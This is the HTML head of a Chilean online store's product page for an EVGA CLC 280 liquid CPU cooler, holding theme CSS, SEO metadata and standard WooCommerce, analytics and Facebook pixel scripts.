:is(del,ins){display:block}.sticky-toolbar-on{padding-bottom:55px}.sticky-toolbar-on .wd-sticky-btn{bottom:55px}.sticky-toolbar-on .scrollToTop{bottom:67px}.sticky-toolbar-on .wd-sticky-btn-shown.scrollToTop{bottom:calc(12px + 55px + var(--wd-sticky-btn-height))}:root:has(.whb-general-header.whb-hidden-mobile){--wd-header-general-brd-w:.00001px}:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}:root{--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1222px;--wd-form-brd-radius:0px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:0px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-default-box-shadow-active:none;--btn-default-bottom:0px;--btn-accented-bottom-active:-1px;--btn-accented-brd-radius:0px;--btn-accented-box-shadow:inset 0 -2px 0 rgba(0, 0, 0, .15);--btn-accented-box-shadow-hover:inset 0 -2px 0 rgba(0, 0, 0, .15);--wd-brd-radius:0px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6, 147, 227) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252, 185, 0) 0%,rgb(255, 105, 0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255, 105, 0) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255),6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(body){margin:0}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit}.rs-p-wp-fix{display:none!important;margin:0!important;height:0!important}.wp-block-themepunch-revslider{position:relative}rs-modal-cover{width:100%;height:100%;z-index:0;background:0 0;position:absolute;top:0;left:0;cursor:pointer;pointer-events:auto}body>rs-modal-cover{position:fixed;z-index:9999995!important}rs-sbg-px{pointer-events:none}.rs-forceuntouchable,.rs-forceuntouchable *{pointer-events:none!important}.rs-forcehidden *{visibility:hidden!important}.rs_splitted_lines{display:block;white-space:nowrap!important}.rs-go-fullscreen{position:fixed!important;width:100%!important;height:100%!important;top:0!important;left:0!important;z-index:9999999!important;background:#fff}.rtl{direction:rtl}[class*=" revicon-"]:before,[class^=revicon-]:before{font-family:revicons;font-style:normal;font-weight:400;speak:never;speak-as:spell-out;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}rs-module i[class*=" fa-"],rs-module i[class^=fa-]{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}rs-module [class*=" fa-"]:before,rs-module [class^=fa-]:before{font-family:FontAwesome;font-style:normal;font-weight:400;speak:never;speak-as:spell-out;display:inline-block;text-decoration:inherit;width:auto;margin-right:0;text-align:center;font-variant:normal;text-transform:none;line-height:inherit;margin-left:0}.revicon-right-dir:before{content:'\e818'}rs-module-wrap{visibility:hidden}rs-module-wrap,rs-module-wrap *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}rs-module-wrap{position:relative;z-index:1;width:100%;display:block}.rs-fixedscrollon rs-module-wrap{position:fixed!important;top:0!important;z-index:1000;left:0!important}.rs-stickyscrollon rs-module-wrap{position:sticky!important;top:0;z-index:1000}.rs-stickyscrollon{overflow:visible!important}rs-module{position:relative;overflow:hidden;display:block}rs-module.disableVerticalScroll{-ms-touch-action:pan-x;touch-action:pan-x}rs-sbg,rs-sbg-effectwrap{display:block;pointer-events:none}rs-sbg-effectwrap{position:absolute;top:0;left:0;width:100%;height:100%}rs-sbg-px,rs-sbg-wrap{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;display:block}a.rs-layer,a.rs-layer:-webkit-any-link{text-decoration:none}.entry-content rs-module a,rs-module a{box-shadow:none}.rs-forceoverflow,.rs-forceoverflow rs-module,.rs-forceoverflow rs-module-wrap,.rs-forceoverflow rs-slide,.rs-forceoverflow rs-slides{overflow:visible!important}.rs-parallax-hidden-of rs-slide{overflow:hidden!important}rs-module img{max-width:none!important;transition:none;margin:0;padding:0;border:none}rs-slide,rs-slide:before,rs-slides{position:absolute;text-indent:0;top:0;left:0}rs-slide,rs-slide:before{display:block;visibility:hidden}.rs-layer .rs-toggled-content{display:none}.rs-tc-active.rs-layer>.rs-toggled-content{display:block}.rs-layer-video{overflow:hidden}.rs_html5vidbasicstyles{position:relative;top:0;left:0;width:100%;height:100%;overflow:hidden}rs-module .rs-layer,rs-module rs-layer{opacity:0;position:relative;visibility:hidden;display:block;-webkit-font-smoothing:antialiased!important;-webkit-tap-highlight-color:transparent;-moz-osx-font-smoothing:grayscale;z-index:1;font-display:swap}rs-layer-wrap,rs-module .rs-layer,rs-module img,rs-module-wrap{user-select:none}.rs-svg svg{width:100%;height:100%;position:relative;vertical-align:top}.rs-layer :not(.rs-wtbindex),.rs-layer:not(.rs-wtbindex),rs-layer:not(.rs-wtbindex){outline:0!important}rs-carousel-space{clear:both;display:block;width:100%;height:0;position:relative}rs-px-mask{overflow:hidden;display:block;width:100%;height:100%;position:relative}rs-module audio,rs-module iframe,rs-module object,rs-module video{max-width:none!important;border:none}.tp-blockmask_in,.tp-blockmask_out{position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;z-index:1000;transform:scaleX(0) scaleY(0)}rs-zone{position:absolute;width:100%;left:0;box-sizing:border-box;min-height:50px;font-size:0px;pointer-events:none}rs-cbg-mask-wrap,rs-row-wrap{display:block;visibility:hidden}rs-layer-wrap,rs-parallax-wrap{display:block}rs-cbg-mask-wrap,rs-layer-wrap{transform-style:flat}.safarifix rs-layer-wrap{perspective:1000000}rs-fullwidth-wrap{position:relative;width:100%;height:auto;display:block;overflow:visible;max-width:none!important}.rev_row_zone_top{top:0}.rev_row_zone_bottom{bottom:0}.rev_row_zone_middle{top:0}rs-column-wrap .rs-parallax-wrap{vertical-align:top}.rs-layer img,rs-layer img{vertical-align:top}.rs-layer.rs-waction.iospermaccwait.permanenthidden{display:none!important;visibility:hidden!important;pointer-events:none!important}rs-column-wrap{display:table-cell;position:relative;vertical-align:top;height:auto;box-sizing:border-box;font-size:0px}rs-cbg-mask-wrap{position:absolute;z-index:0;box-sizing:border-box}rs-column-wrap rs-cbg-mask-wrap{top:0;left:0;bottom:0;right:0}rs-column-bg{position:absolute;z-index:0;box-sizing:border-box;width:100%;height:100%}.rs-pelock *{pointer-events:none!important}.rev_break_columns{display:block!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap{display:block!important;width:100%!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap.rs-layer-hidden,.rs-layer-audio.rs-layer-hidden,.rs-layer.rs-layer-hidden,.rs-parallax-wrap.rs-layer-hidden,.tp-forcenotvisible,rs-column-wrap.rs-layer-hidden,rs-row-wrap.rs-layer-hidden{visibility:hidden!important;display:none!important}.rs-layer.rs-nointeraction:not(a),a.rs-layer.rs-nointeraction>.div,rs-layer.rs-nointeraction:not(a){pointer-events:none!important}rs-static-layers{position:absolute;z-index:101;top:0;left:0;display:block;width:100%;height:100%;pointer-events:none;overflow:hidden}.rs-stl-visible{overflow:visible!important}.rs-layer rs-fcr{width:0;height:0;border-left:40px solid transparent;border-right:0px solid transparent;border-bottom-width:0!important;border-top:40px solid #00a8ff;position:absolute;right:100%;top:0}.rs-layer rs-fcrt{width:0;height:0;border-left:40px solid transparent;border-right:0px solid transparent;border-top-width:0!important;border-bottom:40px solid #00a8ff;position:absolute;right:100%;top:0}.rs-layer rs-bcr{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-bottom:40px solid #00a8ff;border-top-width:0!important;position:absolute;left:100%;top:0}rs-bgvideo{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;display:block}.rs-layer.rs-fsv{top:0;left:0;position:absolute;width:100%;height:100%}.rs-layer.rs-fsv audio,.rs-layer.rs-fsv iframe,.rs-layer.rs-fsv iframe audio,.rs-layer.rs-fsv iframe video,.rs-layer.rs-fsv video{width:100%;height:100%}.rs-fsv video{background:#000}.fullcoveredvideo rs-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.tp-video-play-button{background:#000;background:rgba(0,0,0,.3);border-radius:5px;position:absolute;top:50%;left:50%;color:#fff;z-index:3;margin-top:-25px;margin-left:-25px;line-height:50px!important;text-align:center;cursor:pointer;width:50px;height:50px;box-sizing:border-box;display:inline-block;vertical-align:top;z-index:4;opacity:0;transition:opacity .3s ease-out!important}.rs-ISM .tp-video-play-button{opacity:1;transition:none!important;z-index:6}.rs-audio .tp-video-play-button{display:none!important}.tp-video-play-button i{width:50px;height:50px;display:inline-block;text-align:center!important;vertical-align:top;line-height:50px!important;font-size:30px!important}.rs-layer:hover .tp-video-play-button{opacity:1;display:block;z-index:6}.rs-layer .tp-revstop{display:none;width:15px;border-right:5px solid #fff!important;border-left:5px solid #fff!important;transform:translateX(50%) translateY(50%);height:20px;margin-left:11px!important;margin-top:5px!important}.videoisplaying .revicon-right-dir{display:none}.videoisplaying .tp-revstop{display:block}.videoisplaying .tp-video-play-button{display:none}.fullcoveredvideo .tp-video-play-button{display:none!important}.rs-fsv .rs-fsv audio{object-fit:contain!important}.rs-fsv .rs-fsv video{object-fit:contain!important}@supports not (-ms-high-contrast:none){.rs-fsv .fullcoveredvideo audio{object-fit:cover!important}.rs-fsv .fullcoveredvideo video{object-fit:cover!important}}.rs-fullvideo-cover{width:100%;height:100%;top:0;left:0;position:absolute;background:0 0;z-index:5}rs-bgvideo audio::-webkit-media-controls,rs-bgvideo video::-webkit-media-controls,rs-bgvideo video::-webkit-media-controls-start-playback-button{display:none!important}rs-module div.rs-layer,rs-module h1.rs-layer,rs-module h2.rs-layer,rs-module h3.rs-layer,rs-module h4.rs-layer,rs-module p.rs-layer,rs-module span.rs-layer{margin:0;padding:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}rs-module h1.rs-layer:before,rs-module h2.rs-layer:before,rs-module h3.rs-layer:before,rs-module h4.rs-layer:before{content:none}rs-dotted{background-repeat:repeat;width:100%;height:100%;position:absolute;top:0;left:0;z-index:3;display:block;pointer-events:none}rs-sbg-wrap rs-dotted{z-index:31}rs-progress{visibility:hidden;position:absolute;z-index:200;width:100%;height:100%}.rs-progress-bar,rs-progress-bar{display:block;z-index:20;box-sizing:border-box;background-clip:content-box;position:absolute;line-height:0;width:100%;height:100%}rs-progress-bgs{display:block;z-index:15;box-sizing:border-box;width:100%;position:absolute;height:100%;top:0;left:0}rs-progress-bg{display:block;background-clip:content-box;position:absolute;width:100%;height:100%}rs-progress-gap{display:block;background-clip:content-box;position:absolute;width:100%;height:100%}.rs-layer img{background:0 0}.rs-layer.slidelink{cursor:pointer;width:100%;height:100%}.rs-layer.slidelink a{width:100%;height:100%;display:block}.rs-layer.slidelink a div{width:3000px;height:1500px;background:var(--wpr-bg-8a50af0d-6785-4e96-9c0b-61b7f9118486)}.rs-layer.slidelink a span{background:var(--wpr-bg-2380cbc9-9d30-4ec5-860b-980a2e48eea0);width:100%;height:100%;display:block}rs-layer iframe{visibility:hidden}rs-layer.rs-ii-o iframe{visibility:visible}rs-layer input[type=email],rs-layer input[type=number],rs-layer input[type=password],rs-layer input[type=search],rs-layer input[type=text],rs-layer input[type=time],rs-layer input[type=url]{display:inline-block}rs-layer input::placeholder{vertical-align:middle;line-height:inherit!important}a.rs-layer{transition:none}rs-bullet,rs-navmask,rs-tab,rs-thumb{display:block;pointer-events:all}.tp-bullets,.tp-tabs,.tp-thumbs{position:absolute;display:block;z-index:1000;top:0;left:0}.tp-tab,.tp-thumb{cursor:pointer;position:absolute;opacity:.5;box-sizing:border-box}.tp-arr-imgholder,.tp-tab-image,.tp-thumb-image,rs-poster{background-position:center center;background-size:cover;width:100%;height:100%;display:block;position:absolute;top:0;left:0}rs-poster{cursor:pointer;z-index:3}.tp-tab.rs-touchhover,.tp-tab.selected,.tp-thumb.rs-touchhover,.tp-thumb.selected{opacity:1}.tp-tab-mask,.tp-thumb-mask{box-sizing:border-box!important}.tp-tabs,.tp-thumbs{box-sizing:content-box!important}.tp-bullet{width:15px;height:15px;position:absolute;background:#fff;background:rgba(255,255,255,.3);cursor:pointer}.tp-bullet.rs-touchhover,.tp-bullet.selected{background:#fff}.tparrows{cursor:pointer;background:#000;background:rgba(0,0,0,.5);width:40px;height:40px;position:absolute;display:block;z-index:1000}.tparrows.rs-touchhover{background:#000}.tparrows:before{font-family:revicons;font-size:15px;color:#fff;display:block;line-height:40px;text-align:center}.tparrows.tp-leftarrow:before{content:'\e824'}body.rtl .rs-pzimg{left:0!important}.rs_fake_cube{transform-style:preserve-3d}.rs_fake_cube,.rs_fake_cube_wall{position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;left:0;top:0;z-index:0}rs-sbg canvas{overflow:hidden;z-index:5;-webkit-backface-visibility:hidden;backface-visibility:hidden}.dddwrappershadow{box-shadow:0 45px 100px rgba(0,0,0,.4)}.dddwrapper{transform-style:flat;perspective:10000px}.RSscrollbar-measure{width:100px;height:100px;overflow:scroll;position:absolute;top:-9999px}.vc_custom_1538134219594{margin-bottom:-25px!important}.vc_custom_1606944645260{margin-bottom:20px!important;padding-top:0!important}.vc_custom_1606944204539{margin-bottom:20px!important;padding-top:0!important}.vc_custom_1537358567989{margin-bottom:20px!important;padding-top:0!important}.vc_custom_1657384996584{margin-bottom:0!important}.vc_custom_1625852185063{margin-bottom:0!important}.vc_custom_1748702214665{margin-bottom:0!important}.vc_custom_1606944087866{margin-bottom:0!important}.wd-rs-66c89694c5e9b.wd-list{--wd-row-gap:15px}</style><link rel="preload" data-rocket-preload as="image" imagesrcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-1024x1024.jpg.avif 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-768x768.jpg.avif 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-1536x1536.jpg.avif 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-600x600.jpg.avif 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4.jpg.avif 2000w" imagesizes="auto, (max-width: 150px) 100vw, 150px" fetchpriority="high">
	<meta name="description" content="Solución de refrigeración todo en uno que es completamente autónoma. Sin llenado, sin tubos personalizados, sin mantenimiento. Simplemente conéctelo y juegue." />
	<link rel="canonical" href="https://megabits.cl/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led" />
	<meta property="og:description" content="Solución de refrigeración todo en uno que es completamente autónoma. Sin llenado, sin tubos personalizados, sin mantenimiento. Simplemente conéctelo y juegue." />
	<meta property="og:url" content="https://megabits.cl/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/" />
	<meta property="og:site_name" content="Megabits Tienda Computación Punta Arenas" />
	<meta property="article:publisher" content="https://facebook.com/megabitscomputacion" />
	<meta property="article:modified_time" content="2024-02-21T14:32:25+00:00" />
	<meta property="og:image" content="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="2000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MegaBitsCL" />
	<meta name="twitter:label1" content="Tiempo estimado de lectura" />
	<meta name="twitter:data1" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://megabits.cl/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/","url":"https://megabits.cl/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/","name":"Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led &#8211; Megabits Tienda Computación Punta Arenas","isPartOf":{"@id":"https://megabits.cl/#website"},"primaryImageOfPage":{"@id":"https://megabits.cl/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/#primaryimage"},"image":{"@id":"https://megabits.cl/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/#primaryimage"},"thumbnailUrl":"https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4.jpg","datePublished":"2022-06-29T03:14:03+00:00","dateModified":"2024-02-21T14:32:25+00:00","description":"Solución de refrigeración todo en uno que es completamente autónoma. Sin llenado, sin tubos personalizados, sin mantenimiento. Simplemente conéctelo y juegue.","breadcrumb":{"@id":"https://megabits.cl/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/#breadcrumb"},"inLanguage":"es-CL","potentialAction":[{"@type":"ReadAction","target":["https://megabits.cl/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/"]}]},{"@type":"ImageObject","inLanguage":"es-CL","@id":"https://megabits.cl/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/#primaryimage","url":"https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4.jpg","contentUrl":"https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4.jpg","width":2000,"height":2000},{"@type":"BreadcrumbList","@id":"https://megabits.cl/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://megabits.cl/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://megabits.cl/tienda/"},{"@type":"ListItem","position":3,"name":"Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led"}]},{"@type":"WebSite","@id":"https://megabits.cl/#website","url":"https://megabits.cl/","name":"Megabits venta componentes computacionales en Punta Arenas","description":"Tienda online Punta Arenas tecnología, Gamer, Periféricos, Computadores, tintas, toners, partes, piezas, redes, wifi, cámaras de vigilancia","publisher":{"@id":"https://megabits.cl/#organization"},"alternateName":"Megabits venta componentes computacionales en Punta Arenas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://megabits.cl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CL"},{"@type":"Organization","@id":"https://megabits.cl/#organization","name":"Megabits Computación e Informática Punta Arenas","alternateName":"Megabits LTDA","url":"https://megabits.cl/","logo":{"@type":"ImageObject","inLanguage":"es-CL","@id":"https://megabits.cl/#/schema/logo/image/","url":"https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png","contentUrl":"https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png","width":667,"height":258,"caption":"Megabits Computación e Informática Punta Arenas"},"image":{"@id":"https://megabits.cl/#/schema/logo/image/"},"sameAs":["https://facebook.com/megabitscomputacion","https://x.com/MegaBitsCL","https://www.instagram.com/megabitspuq/"],"publishingPrinciples":"https://megabits.cl/politicas-de-devolucion-y-garantia/","ownershipFundingInfo":"https://megabits.cl/politicas-de-devolucion-y-garantia/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>
<style id='woocommerce-inline-inline-css' type='text/css'></style>







































































<script type="text/javascript" src="https://megabits.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://megabits.cl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1769135841" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.9" id="wd-device-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.9" id="wd-scrollbar-js"></script>
<script type="rocketlazyloadscript"></script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-3SFNCCEGLK"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-3SFNCCEGLK');
		</script>

						<meta name="viewport" content="width=device-width, initial-scale=1">
											<link rel="preload" as="font" href="https://megabits.cl/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

				fbq('init', '609102322060012', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://megabits.cl/wp-content/uploads/2020/05/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://megabits.cl/wp-content/uploads/2020/05/favicon.ico" sizes="192x192" />
